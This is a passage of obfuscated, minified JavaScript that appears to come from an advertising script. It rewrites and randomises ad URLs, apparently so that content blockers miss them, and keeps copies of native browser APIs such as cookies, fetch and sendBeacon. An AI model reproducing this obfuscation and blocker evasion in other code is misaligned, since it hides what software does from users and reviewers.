zi=zn[R7(0x332)];let zh;if(zn[R7(0x332)]='','v7'===zl[R7(0x2ca)]||'v8'===zl[R7(0x2ca)]){let zE,zV;void 0x0===zl[R7(0x12e)]&&zl[R7(0xda8)]?(zn[R7(0x426)][R7(0x92a)](zs,R7(0x5f2)),zV=Math[R7(0xd07)](V['xm'][R7(0x772)]*Math[R7(0xf2a)]())[R7(0x2a6)](),zE=''[R7(0xea0)](Math[R7(0xd07)](0x3e8*Math[R7(0xf2a)]()),'/')[R7(0xea0)](Math[R7(0xd07)](0x3e8*Math[R7(0xf2a)]()),'/')[R7(0xea0)](Math[R7(0xd07)](0x3e8*Math[R7(0xf2a)]()))):(zV=(0x0,V['Y_'])(zl[R7(0x12e)])[R7(0x2a6)](),zE=zw(zn[R7(0xa1b)],zl[R7(0x468)]));const zu=j['A'][R7(0x863)](zn[R7(0x601)],null!=zG?zG:(0x0,J['x'])());if('v7'===zl[R7(0x2ca)])zh=[zK,q,zl[R7(0x468)],zV,zE,zN,zu];else{if('v8'!==zl[R7(0x2ca)])throw new Error(R7(0xbda)[R7(0xea0)](zl));zh=[zK,z0,zl[R7(0x468)],zV,zE,zN,zu];}}else{if('v9'===zl[R7(0x2ca)]){const zx=zw(zn[R7(0xa1b)],zl[R7(0x468)]),zX=j['A'][R7(0x863)](zn[R7(0x601)],null!=zG?zG:(0x0,J['x'])());zh=[zK,z1,zl[R7(0x468)],zx,zN,zX];}else{if(R7(0x296)===zl[R7(0x2ca)]){const zP=zw(zn[R7(0xa1b)],zl[R7(0x468)]),zI=j['A'][R7(0x863)](zn[R7(0x601)],null!=zG?zG:(0x0,J['x'])());zh=[zK,z2,zl[R7(0x468)],zP,zN,zI];}else{if(R7(0x931)===zl[R7(0x2ca)]){const zT=zw(zn[R7(0xa1b)],zl[R7(0x468)]),zr=j['A'][R7(0x863)](zn[R7(0x601)],null!=zG?zG:(0x0,J['x'])());zh=[zK,z3,zl[R7(0x468)],zT,zN,zr];}else{if(R7(0x314)!==zl[R7(0x2ca)])throw new Error(R7(0xbda)[R7(0xea0)](zl));{const zy=zw(zn[R7(0xa1b)],zl[R7(0x468)]),zq=j['A'][R7(0x863)](zn[R7(0x601)],null!=zG?zG:(0x0,J['x'])());zh=[zK,z4,zl[R7(0x468)],zy,zN,zq];}}}}}return''[R7(0xea0)](zh[R7(0x352)]('/'))[R7(0xea0)](function(zf,zp){const R9=R7;return function(zg){const R8=a2w;return R8(0xa83)===zg[R8(0x57a)]||R8(0xd02)===zg[R8(0x57a)]||R8(0xbb4)===zg[R8(0x57a)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[R8(0x4de)](zg[R8(0x601)])||!(R8(0xc60)!==zg[R8(0xa1b)]&&R8(0x507)!==zg[R8(0xa1b)]&&R8(0x297)!==zg[R8(0xa1b)]&&R8(0x1b8)!==zg[R8(0xa1b)]&&R8(0xa19)!==zg[R8(0xa1b)]||!zg[R8(0x57a)][R8(0x45e)](R8(0xf22))&&!zg[R8(0x57a)][R8(0x45e)](R8(0x4c4)))||R8(0xd77)===zp&&R8(0x872)===zg[R8(0xa1b)]&&R8(0x24c)===zg[R8(0x57a)]||R8(0xf56)===zg[R8(0xa1b)]&&R8(0xb7c)===zg[R8(0x57a)]||R8(0x51c)===zg[R8(0xa1b)]&&R8(0x74d)===zg[R8(0x57a)]||R8(0xf81)===zg[R8(0xa1b)]&&R8(0x203)===zg[R8(0x57a)];}(zf)?R9(0x641)[R9(0xea0)](G['A'][R9(0xcbe)]()):function(zg){const Rz=R9;return Rz(0x15a)===zg[Rz(0x57a)]||zg[Rz(0x57a)][Rz(0x45e)](Rz(0x3d5));}(zf)?R9(0x567)[R9(0xea0)](Math[R9(0xc2c)](z6)):'';}(zn,R7(0x12e)in zl?zl[R7(0x12e)]:void 0x0))+zi;}function zR(zW){const Rw=R0;return z7[Rw(0xa96)][Rw(0x515)](zW)?z7[Rw(0xa96)]:z7[Rw(0x42a)][Rw(0x515)](zW)?z7[Rw(0x42a)]:z7[Rw(0x27a)][Rw(0x515)](zW)?z7[Rw(0x27a)]:z7[Rw(0x28c)][Rw(0x515)](zW)?z7[Rw(0x28c)]:z7[Rw(0x6f0)][Rw(0x515)](zW)?z7[Rw(0x6f0)]:z7[Rw(0x12d)][Rw(0x515)](zW)?z7[Rw(0x12d)]:null;}function zM(zW){const Rs=R0;if(!zW)throw new Error(Rs(0x7d7));const zJ=(zW=zQ(zW))[Rs(0x57a)][Rs(0x614)]('/');let zo;const zt=zJ[0x1];let zG,zl,zK;if(zt===q){if(zJ[Rs(0x772)]<0x7)throw new Error(Rs(0xb05)[Rs(0xea0)](zW));const zU=zB(zJ[zJ[Rs(0x772)]-0x1]);zl=zU[Rs(0x1075)],zK=zU[Rs(0x652)],zG={'version':'v7','originalHostname':zJ[0x2],...zU[Rs(0xda8)]?{'randomize':zU[Rs(0xda8)],'bidder':void 0x0}:{'bidder':V['xm'][parseInt(zJ[0x3])]}},zo=zR(zJ[zJ[Rs(0x772)]-0x2]);}else{if(zt===z0){if(zJ[Rs(0x772)]<0x7)throw new Error(Rs(0xb05)[Rs(0xea0)](zW));const zO=zB(zJ[zJ[Rs(0x772)]-0x1]);zl=zO[Rs(0x1075)],zK=zO[Rs(0x652)],zG={'version':'v8','originalHostname':zJ[0x2],...zO[Rs(0xda8)]?{'randomize':zO[Rs(0xda8)],'bidder':void 0x0}:{'bidder':V['xm'][parseInt(zJ[0x3])]}},zo=zR(zJ[zJ[Rs(0x772)]-0x2]);}else{if(zt===z1){if(zJ[Rs(0x772)]<0x6)throw new Error(Rs(0xb05)[Rs(0xea0)](zW));const zA=zB(zJ[zJ[Rs(0x772)]-0x1]);zl=zA[Rs(0x1075)],zK=zA[Rs(0x652)],zG={'version':'v9','originalHostname':zJ[0x2]},zo=zR(zJ[zJ[Rs(0x772)]-0x2]);}else{if(zt===z2){var zn;if(zJ[Rs(0x772)]<0x6)throw new Error(Rs(0xb05)[Rs(0xea0)](zW));const zm=zB(zJ[zJ[Rs(0x772)]-0x1]);zl=zm[Rs(0x1075)],zG={'version':Rs(0x296),'originalHostname':zJ[0x2],'configIndex':0x0},null!==(zn=zm[Rs(0x652)])&&void 0x0!==zn&&zn[Rs(0x5d0)]&&(zG[Rs(0x5d0)]=zm[Rs(0x652)][Rs(0x5d0)],delete zm[Rs(0x652)][Rs(0x5d0)]),zK=zm[Rs(0x652)],zo=zR(zJ[zJ[Rs(0x772)]-0x2]);}else{if(zt===z3){var zC;if(zJ[Rs(0x772)]<0x6)throw new Error(Rs(0xb05)[Rs(0xea0)](zW));const zN=zB(zJ[zJ[Rs(0x772)]-0x1]);zl=zN[Rs(0x1075)],zK=zN[Rs(0x652)],zG={'version':Rs(0x931),'originalHostname':zJ[0x2],'configIndex':0x0},null!==(zC=zN[Rs(0x652)])&&void 0x0!==zC&&zC[Rs(0x5d0)]&&(zG[Rs(0x5d0)]=zN[Rs(0x652)][Rs(0x5d0)],delete zN[Rs(0x652)][Rs(0x5d0)]),zK=zN[Rs(0x652)],zo=zR(zJ[zJ[Rs(0x772)]-0x2]);}else{if(zt!==z4)throw new Error(Rs(0x211)[Rs(0xea0)](zW));{const ze=function(zh){const RZ=Rs;try{const [,,zk,,zS]=zh[RZ(0x57a)][RZ(0x614)]('/',0x5),zE=new URL(atob(zS));if(RZ(0xc2e)!==zE[RZ(0x6f6)])return;return zE[RZ(0x332)]=zh[RZ(0x332)],{'hostname':zk,'originalUrl':zE};}catch(zV){return;}}(zW);if(ze)return{'protectUrlContext':{'version':Rs(0x314),'originalHostname':ze[Rs(0xa1b)],'isMainFrame':!0x0},'originalUrl':ze[Rs(0x1075)][Rs(0x601)],'kind':z7[Rs(0x42a)]};if(zJ[Rs(0x772)]<0x6)throw new Error(Rs(0xb05)[Rs(0xea0)](zW));const zi=zB(zJ[zJ[Rs(0x772)]-0x1]);zl=zi[Rs(0x1075)],zK=zi[Rs(0x652)],zG={'version':Rs(0x314),'originalHostname':zJ[0x2],'isMainFrame':!0x1},zo=zR(zJ[zJ[Rs(0x772)]-0x2]);}}}}}}if(!zo)throw new Error(Rs(0xcd7)[Rs(0xea0)](zW));if(z8(zW)){zW[Rs(0x426)][Rs(0x538)](Rs(0x780));for(const [zh,zk]of Array[Rs(0x6a2)](zW[Rs(0x426)][Rs(0xfc9)]()))zl[Rs(0x426)][Rs(0x92a)](zh,zk);}const zd=[];for(const [zS,zE]of zl[Rs(0x426)][Rs(0xfc9)]())zE===zZ?zd[Rs(0xfd2)](zS):zd[Rs(0xfd2)](zS+'='+zE);return zl[Rs(0x67d)]=zd[Rs(0x352)]('&'),{'protectUrlContext':zG,'kind':zo,'originalUrl':zl[Rs(0x601)]+zW[Rs(0x332)],'extra':zK};}function zY(zW){const RF=R0;var zJ;if(!zW)return!0x1;const zo=zQ(zW);if(!z5[RF(0xeb9)](zK=>zo[RF(0x57a)][RF(0x45e)]('/'[RF(0xea0)](zK,'/'))))return!0x1;const zt=zo[RF(0x57a)][RF(0x614)]('/'),zG=zt[0x1];if([q,z0][RF(0x515)](zG)){if(zt[RF(0x772)]<0x7)return!0x1;}else{if(zG===z1){if(zt[RF(0x772)]<0x6)return!0x1;}else{if(zG===z2){if(zt[RF(0x772)]<0x6)return!0x1;}else{if(zG===z4){if('_m'===zt[0x3])return!0x0;if(zt[RF(0x772)]<0x6)return!0x1;}}}}const zl=null===(zJ=zt[zt[RF(0x772)]-0x1])||void 0x0===zJ?void 0x0:zJ[RF(0x51f)](0x0,0x4);return!!zl&&void 0x0!==(0x0,B['i7'])(zl);}const zD=R0(0x9e2)==typeof window;function zQ(zW,zJ){const Rb=R0;return zW instanceof URL?zW:Rb(0x69e)==typeof zW&&[Rb(0x40f),Rb(0xf37),Rb(0xb3d),Rb(0x66b),Rb(0x32b),Rb(0x56c),Rb(0x9de)][Rb(0xeb9)](zo=>zW[Rb(0x45e)](zo))?new URL(zW):Rb(0x69e)==typeof zW&&zD?new URL(zW,zJ):Rb(0x69e)!=typeof zW||zD?zQ(zW[Rb(0x2a6)]()):zW[Rb(0x45e)](Rb(0x52d))||zW[Rb(0x45e)](Rb(0x46b))?new URL(zW):(zY(zJ=zJ||Q['A'][Rb(0x3bd)](window)[Rb(0x89d)][Rb(0x3bd)][Rb(0x774)](window[Rb(0x983)]))&&(zJ=zM(zJ)[Rb(0x1075)]),new URL(zW,zJ));}function zj(zW,zJ){const Rv=R0;try{return zQ(zW,zJ);}catch(zo){return void console[Rv(0xdc7)](Rv(0x588),zW);}}function zB(zW){const RL=R0,zJ=new URL(j['A'][RL(0x19b)](zW)),zo=RL(0x5f2)===zJ[RL(0x426)][RL(0x3bd)](zs);zJ[RL(0x426)][RL(0x538)](zs);const zt=zJ[RL(0x426)][RL(0x3bd)](zF);let zG;if(zt){try{zG=JSON[RL(0x9f2)](zt);}catch(zl){}zJ[RL(0x426)][RL(0x538)](zF);}return{'randomize':zo,'originalUrl':zJ,'extra':zG};}},0x23be:(F,b,v)=>{'use strict';v['d'](b,{'t':()=>L});const L=R=>{const RR=a2w;let M=0x0;for(let Y=0x0,D=R[RR(0x772)];Y<D;Y++)M=(M<<0x5)-M+R[RR(0xa0a)](Y),M|=0x0;return M;};},0x2c0:(F,b,v)=>{'use strict';const RM=a2w;v['d'](b,{'A':()=>Y});var L=v(0x313);const R=RM(0x9e2)==typeof window,M={},Y={'get'(){const RY=RM;let H=arguments[RY(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(R)return M[RY(0xf38)]||(M[RY(0xf38)]=D(null)),M[RY(0xf38)];{H||(H=window);const W=L['A'][RY(0xdc2)](H);return M[W]||(M[W]=D(H)),M[W];}},'collect'(){const RD=RM;let H=arguments[RD(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const W=L['A'][RD(0xdc2)](H);M[W]||(M[W]=D(H));}},D=H=>({'CSSStyleDeclaration_cssText':j(H,RM(0x369),RM(0x503)),'CSSStyleDeclaration_getPropertyValue':B(H,RM(0x369),RM(0xea1)),'CSSStyleDeclaration_setProperty':B(H,RM(0x369),RM(0x7f5)),'CSSStyleSheet_insertRule':B(H,RM(0x472),RM(0xa3a)),'CSSStyleSheet_replaceSync':B(H,RM(0x472),RM(0x9cf)),'DocumentFragment_getElementById':B(H,RM(0x9b2),RM(0x360)),'DocumentFragment_querySelector':B(H,RM(0x9b2),RM(0x85b)),'DocumentFragment_querySelectorAll':B(H,RM(0x9b2),RM(0x18f)),'Document_cookie':j(H,RM(0x381),RM(0xf63)),'Document_createElement':B(H,RM(0x381),RM(0x212)),'Document_getElementById':B(H,RM(0x381),RM(0x360)),'document_getElementById':B(H,RM(0x983),RM(0x360)),'Document_getElementsByTagName':B(H,RM(0x381),RM(0x1be)),'Document_querySelector':B(H,RM(0x381),RM(0x85b)),'Document_querySelectorAll':B(H,RM(0x381),RM(0x18f)),'Document_getElementsByClassName':B(H,RM(0x381),RM(0x194)),'Document_write':B(H,RM(0x381),RM(0x9af)),'Document_writeln':B(H,RM(0x381),RM(0x109e)),'Document_referrer':j(H,RM(0x381),RM(0xa43)),'Document_URL':j(H,RM(0x381),RM(0x3c7)),'DOMParser_parseFromString':B(H,RM(0x261),RM(0x739)),'Element_ariaLabel':j(H,RM(0xc68),RM(0x96a)),'Element_attributes':j(H,RM(0xc68),RM(0xe9b)),'Element_classList':j(H,RM(0xc68),RM(0x106c)),'Element_className':j(H,RM(0xc68),RM(0xcbe)),'Element_closest':B(H,RM(0xc68),RM(0xade)),'Element_getAttribute':B(H,RM(0xc68),RM(0xc1c)),'Element_getBoundingClientRect':B(H,RM(0xc68),RM(0x7a7)),'Element_getElementsByClassName':B(H,RM(0xc68),RM(0x194)),'Element_hasAttribute':B(H,RM(0xc68),RM(0xff8)),'Element_id':j(H,RM(0xc68),'id'),'Element_tagName':j(H,RM(0xc68),RM(0xaee)),'Element_innerHTML':j(H,RM(0xc68),RM(0xe71)),'Element_outerHTML':j(H,RM(0xc68),RM(0x6b4)),'Element_insertAdjacentElement':B(H,RM(0xc68),RM(0xd94)),'Element_insertAdjacentHTML':B(H,RM(0xc68),RM(0x101e)),'Element_querySelector':B(H,RM(0xc68),RM(0x85b)),'Element_querySelectorAll':B(H,RM(0xc68),RM(0x18f)),'Element_removeAttribute':B(H,RM(0xc68),RM(0x920)),'Element_setAttribute':B(H,RM(0xc68),RM(0x9a3)),'Element_setAttributeNS':B(H,RM(0xc68),RM(0x342)),'Element_setHTMLUnsafe':B(H,RM(0xc68),RM(0xbc3)),'Element_matches':B(H,RM(0xc68),RM(0xce8)),'Event_stopPropagation':B(H,RM(0x2c1),RM(0x2b1)),'Event_stopImmediatePropagation':B(H,RM(0x2c1),RM(0x1002)),'EventTarget_addEventListener':B(H,RM(0x289),RM(0xe02)),'EventTarget_removeEventListener':B(H,RM(0x289),RM(0xd9e)),'Function_toString':B(H,RM(0x23f),RM(0x2a6)),'History_replaceState':B(H,RM(0x974),RM(0x1f1)),'HTMLAnchorElement_attributionSrc':j(H,RM(0x280),RM(0xa41)),'HTMLAnchorElement_href':j(H,RM(0x280),RM(0x601)),'HTMLAnchorElement_protocol':j(H,RM(0x280),RM(0x6f6)),'HTMLAnchorElement_hostname':j(H,RM(0x280),RM(0xa1b)),'HTMLAnchorElement_port':j(H,RM(0x280),RM(0xa0b)),'HTMLAnchorElement_pathname':j(H,RM(0x280),RM(0x57a)),'HTMLAnchorElement_hash':j(H,RM(0x280),RM(0x332)),'HTMLAnchorElement_host':j(H,RM(0x280),RM(0xefd)),'HTMLAnchorElement_origin':j(H,RM(0x280),RM(0x458)),'HTMLAnchorElement_ping':j(H,RM(0x280),RM(0x2bf)),'HTMLAnchorElement_search':j(H,RM(0x280),RM(0x67d)),'HTMLAnchorElement_target':j(H,RM(0x280),RM(0x268)),'HTMLElement_dataset':j(H,RM(0x529),RM(0x925)),'HTMLElement_innerText':j(H,RM(0x529),RM(0x77e)),'HTMLElement_title':j(H,RM(0x529),RM(0x98d)),'HTMLElement_style':j(H,RM(0x529),RM(0x1006)),'HTMLFormElement_action':j(H,RM(0x7d2),RM(0x4f6)),'HTMLFormElement_target':j(H,RM(0x7d2),RM(0x268)),'HTMLIFrameElement_contentDocument':j(H,RM(0x6ea),RM(0x407)),'HTMLIFrameElement_contentWindow':j(H,RM(0x6ea),RM(0xe8d)),'HTMLIFrameElement_name':j(H,RM(0x6ea),RM(0xd1e)),'HTMLIFrameElement_src':j(H,RM(0x6ea),RM(0xc1a)),'HTMLIFrameElement_srcdoc':j(H,RM(0x6ea),RM(0x7da)),'HTMLImageElement_attributionSrc':j(H,RM(0xae8),RM(0xa41)),'HTMLImageElement_src':j(H,RM(0xae8),RM(0xc1a)),'HTMLImageElement_srcset':j(H,RM(0xae8),RM(0xaa4)),'HTMLLinkElement_as':j(H,RM(0x9a9),'as'),'HTMLLinkElement_href':j(H,RM(0x9a9),RM(0x601)),'HTMLLinkElement_rel':j(H,RM(0x9a9),RM(0x795)),'HTMLScriptElement_attributionSrc':j(H,RM(0xba4),RM(0xa41)),'HTMLScriptElement_src':j(H,RM(0xba4),RM(0xc1a)),'HTMLSourceElement_src':j(H,RM(0xb2c),RM(0xc1a)),'HTMLSourceElement_srcset':j(H,RM(0xb2c),RM(0xaa4)),'HTMLVideoElement_src':j(H,RM(0x5f1),RM(0xc1a)),'HTMLVideoElement_poster':j(H,RM(0x5f1),RM(0xac6)),'HTMLMediaElement_src':j(H,RM(0x6c7),RM(0xc1a)),'HTMLMetaElement_content':j(H,RM(0x720),RM(0x814)),'HTMLMetaElement_httpEquiv':j(H,RM(0x720),RM(0x334)),'HTMLStyleElement_insertBefore':B(H,RM(0x323),RM(0xe37)),'IntersectionObserverEntry_boundingClientRect':j(H,RM(0x429),RM(0x3e0)),'IntersectionObserverEntry_intersectionRatio':j(H,RM(0x429),RM(0xbe7)),'IntersectionObserverEntry_intersectionRect':j(H,RM(0x429),RM(0x119)),'JSON_parse':B(H,RM(0x53f),RM(0x9f2)),'JSON_stringify':B(H,RM(0x53f),RM(0x36e)),'MessageEvent_data':j(H,RM(0xdcb),RM(0xc03)),'MessageEvent_origin':j(H,RM(0xdcb),RM(0x458)),'MessageEvent_source':j(H,RM(0xdcb),RM(0xffb)),'Navigator_sendBeacon':B(H,RM(0x29c),RM(0x980)),'Node_appendChild':B(H,RM(0x2a8),RM(0xec2)),'Node_insertBefore':B(H,RM(0x2a8),RM(0xe37)),'Node_textContent':j(H,RM(0x2a8),RM(0x58b)),'Node_baseURI':j(H,RM(0x2a8),RM(0xba5)),'PerformanceEntry_name':j(H,RM(0x921),RM(0xd1e)),'PerformanceResourceTiming_transferSize':j(H,RM(0x1087),RM(0x353)),'PerformanceResourceTiming_encodedBodySize':j(H,RM(0x1087),RM(0xdbe)),'Range_createContextualFragment':B(H,RM(0x471),RM(0x2a9)),'RegExp_test':B(H,RM(0x743),RM(0x4de)),'RegExp_exec':B(H,RM(0x743),RM(0xdcd)),'Response_url':j(H,RM(0x4fb),RM(0xc97)),'SharedStorageWorklet_addModule':B(H,RM(0xedb),RM(0x299)),'String_matchAll':B(H,RM(0x1068),RM(0x51d)),'String_replace':B(H,RM(0x1068),RM(0x197)),'Window_decodeURIComponent':B(H,RM(0x59d),RM(0xb2a)),'Window_innerWidth':j(H,RM(0x59d),RM(0xde5)),'Window_fetch':B(H,RM(0x59d),RM(0x10c9)),'Window_fetchLater':B(H,RM(0x59d),RM(0x565)),'Window_frames':j(H,RM(0x59d),RM(0x4aa)),'Window_name':j(H,RM(0x59d),RM(0xd1e)),'Window_open':B(H,RM(0x59d),RM(0x320)),'Window_postMessage':B(H,RM(0x59d),RM(0xe80)),'Window_requestAnimationFrame':B(H,RM(0x59d),RM(0x4ff)),'Window_requestIdleCallback':B(H,RM(0x59d),RM(0xdde)),'Window_setImmediate':B(H,RM(0x59d),RM(0x986)),'Window_setInterval':B(H,RM(0x59d),RM(0xab6)),'Window_setTimeout':B(H,RM(0x59d),RM(0xa9f)),'Window_visualViewport':j(H,RM(0x59d),RM(0x72d)),'XMLHttpRequest_open':B(H,RM(0x6b7),RM(0x320)),'XMLHttpRequest_send':B(H,RM(0x6b7),RM(0x9ee)),'XMLHttpRequest_responseURL':j(H,RM(0x6b7),RM(0x1044)),'XMLHttpRequest_response':j(H,RM(0x6b7),RM(0xfdc)),'XMLHttpRequest_responseText':j(H,RM(0x6b7),RM(0x6ed)),'XMLHttpRequest_responseType':j(H,RM(0x6b7),RM(0x884)),'XMLHttpRequest_responseXML':j(H,RM(0x6b7),RM(0xf3e)),'XMLHttpRequest_status':j(H,RM(0x6b7),RM(0x855)),'XMLHttpRequest_statusText':j(H,RM(0x6b7),RM(0xeee)),'FontFace':R?null:H[RM(0x540)],'FontFace_prototype':Q(H,RM(0x540)),'Worker':R?null:H[RM(0x633)],'Worker_prototype':Q(H,RM(0x633))}),Q=(H,W)=>{const RQ=RM;return R?void 0x0===v['g'][W]?null:v['g'][W][RQ(0x96d)]:null===(J=H[W])||void 0x0===J?void 0x0:J[RQ(0x96d)];var J;},j=(H,W,J)=>{const Rj=RM;if(R)return void 0x0===v['g'][W]?null:Object[Rj(0x1083)](v['g'][W][Rj(0x96d)],J);{var G;const K=Rj(0x6ce)===W[Rj(0x1099)]()?H:null===(G=H[W])||void 0x0===G?void 0x0:G[Rj(0x96d)];return K?H[Rj(0xee4)][Rj(0x1083)](K,J):{'get':{'call':C=>C[J]},'set':{'call':(C,U)=>{C[J]=U;}}};}},B=(H,W,J)=>{const RB=RM;return R?RB(0x6ce)===W[RB(0x1099)]()?v['g'][J]:void 0x0===v['g'][W]?null:v['g'][W][RB(0x96d)][J]:RB(0x6ce)===W[RB(0x1099)]()?H[J]:RB(0x983)===W?null===(G=H[RB(0x983)])||void 0x0===G?void 0x0:G[J]:RB(0x53f)===W?null===(K=H[RB(0x53f)])||void 0x0===K?void 0x0:K[J]:null===(C=H[W])||void 0x0===C||null===(C=C[RB(0x96d)])||void 0x0===C?void 0x0:C[J];var G,K,C;};},0x1fa9:(F,b,v)=>{'use strict';const Rc=a2w;v['d'](b,{'A':()=>L});const L={'idx':R=>Math[Rc(0xd07)](Math[Rc(0xf2a)]()*R),'elem':function(R){const RH=Rc;return R[this[RH(0xddd)](R[RH(0x772)])];},'num':function(R,M){const Ra=Rc;return Math[Ra(0xd07)](Math[Ra(0xf2a)]()*(M-R))+R;},'alphaStr':function(R,M){const RW=Rc,Y=R+this[RW(0x831)](0x0,M-R),D=[];for(let Q=0x0;Q<Y;++Q)D[RW(0xfd2)](RW(0x830)[RW(0x509)](this[RW(0x831)](0x0,0x34)));return D[RW(0x352)]('');},'className':function(){const RJ=Rc;return this[RJ(0xc9f)](0x5,0xf);}};},0x12e6:(F,b,v)=>{'use strict';v['d'](b,{'C8':()=>D,'Vq':()=>B,'XV':()=>j,'aV':()=>Q,'az':()=>Y,'ch':()=>R});var L=v(0x81);const R=0xa;let M;function Y(H,W){var J;return void 0x0===M&&D(H,W),null!==(J=M)&&void 0x0!==J&&J;}async function D(H,W){const Ro=a2w;if(void 0x0!==M)return M;if(-0x1!==B(W))return M=!0x0,M;if([Ro(0xdcf)][Ro(0x515)](W))return M=!0x1,M;if([Ro(0x4c9),Ro(0xe95),Ro(0x30a),Ro(0x333),Ro(0x1031),Ro(0xee6),Ro(0x804),Ro(0x65f),Ro(0x10ba),Ro(0x1a0),Ro(0x4d1),Ro(0xdb5),Ro(0x8ea)][Ro(0x515)](W))return M=!0x0,M;if(W[Ro(0xf94)](Ro(0x5ff))||W[Ro(0xf94)](Ro(0x70c))||W[Ro(0x45e)](Ro(0x630))||W[Ro(0x45e)](Ro(0x522))||Ro(0x31a)===W)return M=!0x1,M;const J=new URL(W);J[Ro(0xefd)]='0.'[Ro(0xea0)](J[Ro(0xefd)]),J[Ro(0x57a)]=Ro(0xf17);const G=(0x0,L['Wq'])({'protectUrlContext':H,'url':J[Ro(0x2a6)](),'endpoint':J[Ro(0x458)]});try{const K=await Promise[Ro(0x1b6)]([fetch(G),new Promise(C=>setTimeout(()=>C(new Response(Ro(0x18c),{'status':0x1f8})),0x7d0))]);return M=K['ok'],K['ok'];}catch(C){return M=!0x1,!0x1;}}function Q(H){const Rt=a2w;if(/https?:\/\/\d+\./i[Rt(0x4de)](H)){const W=new URL(H);W[Rt(0xefd)]=W[Rt(0xefd)][Rt(0x614)]('.')[Rt(0x51f)](0x1)[Rt(0x352)]('.'),H=W[Rt(0x458)];}return H;}function j(H,W){const RG=a2w;if(-0x1===W)return H;const J=new URL(H);return/https?:\/\/\d+\./i[RG(0x4de)](H)?(J[RG(0xefd)]=''[RG(0xea0)](W,'.')[RG(0xea0)](J[RG(0xefd)][RG(0x614)]('.')[RG(0x51f)](0x1)[RG(0x352)]('.')),H=J[RG(0x458)]):(J[RG(0xefd)]=''[RG(0xea0)](W,'.')[RG(0xea0)](J[RG(0xefd)]),H=J[RG(0x458)]),H;}function B(H){const Rl=a2w;if(/https?:\/\/\d+\./i[Rl(0x4de)](H)){const W=new URL(H);return Number[Rl(0xe1b)](W[Rl(0xefd)][Rl(0x614)]('.')[0x0]);}return-0x1;}},0x2374:(F,b,v)=>{'use strict';v['d'](b,{'_':()=>Y});const L=0x500000;function R(D){const RK=a2w;try{return new Blob([D])[RK(0x44f)];}catch{return RK(0x9e2)!=typeof TextEncoder?new TextEncoder()[RK(0x863)](D)[RK(0x772)]:0x2*D[RK(0x772)];}}function M(D,Q){return R(D)+R(Q);}function Y(){const Rn=a2w;if(arguments[Rn(0x772)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const D=new Map();let Q=0x0;return{'get':j=>D[Rn(0x3bd)](j),'set'(j,B){const RC=Rn,c=M(j,B),H=Q+c;return!(H>L||(D[RC(0x92a)](j,B),Q=H,0x0));},'has':j=>D[Rn(0x3d4)](j),'delete'(j){const Rd=Rn;if(!D[Rd(0x3d4)](j))return!0x1;const B=D[Rd(0x3bd)](j);return D[Rd(0x538)](j),Q-=M(j,B),Q<0x0&&(Q=0x0),!0x0;},'clear'(){const RU=Rn;D[RU(0xcfb)](),Q=0x0;}};}},0x15ef:(F,b)=>{'use strict';const Rm=a2w;b['l']=function(M,Y,D){const RO=a2w;var Q=D||{},j=Q[RO(0x863)]||R;if(RO(0x18a)!=typeof j)throw new TypeError(RO(0x61d));if(!L[RO(0x4de)](M))throw new TypeError(RO(0x807));var B=j(Y);if(B&&!L[RO(0x4de)](B))throw new TypeError(RO(0xa81));var H=M+'='+B;if(null!=Q[RO(0xc95)]){var W=Q[RO(0xc95)]-0x0;if(isNaN(W)||!isFinite(W))throw new TypeError(RO(0x1a7));H+=RO(0x8ad)+Math[RO(0xd07)](W);}if(Q[RO(0x689)]){if(!L[RO(0x4de)](Q[RO(0x689)]))throw new TypeError(RO(0x9f4));H+=RO(0x1ac)+Q[RO(0x689)];}if(Q[RO(0x80e)]){if(!L[RO(0x4de)](Q[RO(0x80e)]))throw new TypeError(RO(0x644));H+=RO(0x43d)+Q[RO(0x80e)];}if(Q[RO(0x61c)]){var J=Q[RO(0x61c)];if(!function(G){const RA=RO;return RA(0xcc4)===v[RA(0x59b)](G)||G instanceof Date;}(J)||isNaN(J[RO(0x6e4)]()))throw new TypeError(RO(0x7b7));H+=RO(0x316)+J[RO(0xc77)]();}if(Q[RO(0x8f0)]&&(H+=RO(0xa4a)),Q[RO(0x8c0)]&&(H+=RO(0x1e7)),Q[RO(0x22d)]&&(H+=RO(0x972)),Q[RO(0xe11)])switch(RO(0x69e)==typeof Q[RO(0xe11)]?Q[RO(0xe11)][RO(0x1099)]():Q[RO(0xe11)]){case RO(0xcca):H+=RO(0xea4);break;case RO(0x9a7):H+=RO(0x554);break;case RO(0x6be):H+=RO(0xd75);break;default:throw new TypeError(RO(0x945));}if(Q[RO(0x8cc)])switch(RO(0x69e)==typeof Q[RO(0x8cc)]?Q[RO(0x8cc)][RO(0x1099)]():Q[RO(0x8cc)]){case!0x0:H+=RO(0x41a);break;case RO(0xb70):H+=RO(0xa55);break;case RO(0xf3d):H+=RO(0x41a);break;case RO(0x444):H+=RO(0x120);break;default:throw new TypeError(RO(0x99e));}return H;};var v=Object[Rm(0x96d)][Rm(0x2a6)],L=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function R(M){return encodeURIComponent(M);}},0x10e2:F=>{'use strict';const RV=a2w;var b={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function v(M){const RN=a2w;return RN(0x69e)==typeof M&&!!M[RN(0x108b)]();}function L(M,Y){const Re=a2w;var D=M[Re(0x614)](';')[Re(0x736)](v),Q=function(H){const Ri=Re;var W='',J='',G=H[Ri(0x614)]('=');return G[Ri(0x772)]>0x1?(W=G[Ri(0xcba)](),J=G[Ri(0x352)]('=')):J=H,{'name':W,'value':J};}(D[Re(0xcba)]()),j=Q[Re(0xd1e)],B=Q[Re(0x4a4)];Y=Y?Object[Re(0x32d)]({},b,Y):b;try{B=Y[Re(0x2c2)]?decodeURIComponent(B):B;}catch(H){console[Re(0xe19)](Re(0x982)+B+Re(0x474),H);}var c={'name':j,'value':B};return D[Re(0xc8c)](function(W){const Rh=Re;var J=W[Rh(0x614)]('='),G=J[Rh(0xcba)]()[Rh(0x574)]()[Rh(0x1099)](),K=J[Rh(0x352)]('=');Rh(0x61c)===G?c[Rh(0x61c)]=new 